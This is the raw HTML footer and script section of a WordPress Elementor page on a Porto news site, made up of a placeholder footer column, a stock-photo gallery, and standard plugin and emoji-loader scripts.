					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3acab329" data-id="3acab329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df39f elementor-widget elementor-widget-image" data-id="6df39f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="394" height="132" src="https://portotv.pt/wp-content/uploads/2022/08/logo-oxary.png" class="attachment-full size-full wp-image-27" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-oxary.png 394w, https://portotv.pt/wp-content/uploads/2022/08/logo-oxary-300x101.png 300w" sizes="(max-width: 394px) 100vw, 394px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ac11407 elementor-widget elementor-widget-text-editor" data-id="ac11407" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore								</div>
				</div>
				<div class="elementor-element elementor-element-142be13b elementor-widget elementor-widget-gallery" data-id="142be13b" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-width="1440" data-height="960" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-width="1024" data-height="682" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/night-party-e1614746933272.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="night-party-e1614746933272.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTIsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvbmlnaHQtcGFydHktZTE2MTQ3NDY5MzMyNzIuanBnIiwic2xpZGVzaG93IjoiYWxsLTE0MmJlMTNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/night-party-e1614746933272.jpg" data-width="1920" data-height="1280" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/addicted-to-new-technologies-e1614746865845.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="addicted-to-new-technologies-e1614746865845.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvYWRkaWN0ZWQtdG8tbmV3LXRlY2hub2xvZ2llcy1lMTYxNDc0Njg2NTg0NS5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTQyYmUxM2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/addicted-to-new-technologies-e1614746865845.jpg" data-width="1024" data-height="682" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-width="1920" data-height="1281" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjgsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvYml0Y29pbi1jcnlwdG9jdXJyZW5jeS10cmFkZXItZTE2MTQ3NDY4MzczNjAuanBnIiwic2xpZGVzaG93IjoiYWxsLTE0MmJlMTNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-width="1024" data-height="684" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-7ea25325 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ea25325" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun - Sat : 9:00 AM - 16:00 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@domain.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+62) 8132 521 438</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-643ba540 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="643ba540" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-4782254" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9dcfdb5" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<script src="https://portotv.pt/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.3" id="hello-theme-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://portotv.pt/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://portotv.pt/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://portotv.pt/wp-admin/admin-ajax.php","nonce":"d936f96dc0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://portotv.pt/mais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/portotv.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"550bc0ff6b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3139,"title":"Mais%20de%20uma%20centena%20de%20jovens%20leva%20espet%C3%A1culo%20do%20Bairro%20ao%20palco%20dos%20Aliados%20%E2%80%93%20O%20Porto%20%C3%A9%20not%C3%ADcia","excerpt":"","featuredImage":"https:\/\/portotv.pt\/wp-content\/uploads\/2023\/12\/image-17.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://portotv.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://portotv.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://portotv.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://portotv.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","nonce":"55869d853d","urls":{"assets":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/portotv.pt\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://portotv.pt/wp-admin/admin-ajax.php","nonce":"0096160be5"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://portotv.pt/wp-admin/admin-ajax.php","public_nonce":"8a5f044036","premium_active":"","loader":"https://portotv.pt/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portotv.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portotv.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
